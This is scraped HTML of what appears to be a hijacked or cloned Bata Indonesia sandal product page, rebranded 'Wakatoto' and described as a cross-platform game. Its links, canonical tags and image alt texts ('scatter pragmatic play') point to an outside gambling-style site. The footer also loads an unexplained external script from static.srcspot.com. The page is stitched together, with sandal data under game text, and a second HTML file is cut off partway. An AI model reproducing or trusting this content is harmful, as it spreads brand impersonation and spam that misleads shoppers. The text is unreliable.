				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."
    data-producturl="https://tfuturewireless.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WAKATOTO yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Wakatoto: Game Cross-Platform yang Menghubungkan Pemain di Seluruh Dunia</strong>
</p>
<p>Wakatoto dirancang untuk dapat dimainkan di berbagai platform, mulai dari PC, konsol, hingga perangkat mobile. Dengan dukungan cross-platform ini, pemain dapat menikmati pengalaman bermain yang mulus tanpa terbatas oleh jenis perangkat yang mereka gunakan. Baik Anda bermain di rumah dengan konsol atau di perjalanan dengan ponsel, Wakatoto memastikan Anda tetap dapat terhubung dengan teman-teman dan komunitas gamer Anda.</p><p>Keunggulan Wakatoto tidak hanya pada kemampuannya untuk menjembatani berbagai platform, tetapi juga pada kualitas gameplay yang konsisten di semua perangkat. Pengembang Wakatoto telah mengoptimalkan game ini untuk berbagai sistem, memastikan grafis yang memukau dan responsivitas yang tinggi, tanpa mengorbankan performa.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WAKATOTO Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">WAKATOTO Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WAKATOTO Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WAKATOTO Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WAKATOTOIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWAKATOTOIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WAKATOTO Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfuturewireless.com/cdn-cgi/rum?
body_size: 24112
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</title>
<meta name="description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."/>
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WAKATOTO">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tfuturewireless.com">
<link rel="amphtml" href="https://tfuturewireless.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" />
<meta property="og:description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama." />
<meta property="og:url" content="https://tfuturewireless.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
